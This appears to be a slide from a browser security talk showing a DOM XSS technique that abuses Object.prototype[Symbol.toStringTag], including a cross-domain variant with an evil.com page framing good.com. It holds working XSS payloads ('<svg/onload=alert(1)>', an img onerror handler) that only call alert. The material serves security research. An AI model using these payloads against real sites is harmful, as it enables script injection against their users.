 E: More Symbol Magic
Object.prototype[Symbol.toStringTag]
= '<svg/onload=alert(1)>';
location='javascript:1+{}'
// and that even works across domains!
// So we have a new DOMXSS source (thanks @filedescriptor)
//evil.com
<script>
Object.prototype[Symbol.toStringTag]
= '<svg/onload=alert(1)>';
</script>
<iframe src=//good.com>
//good.com
<img src=x onerror=write(top)>
 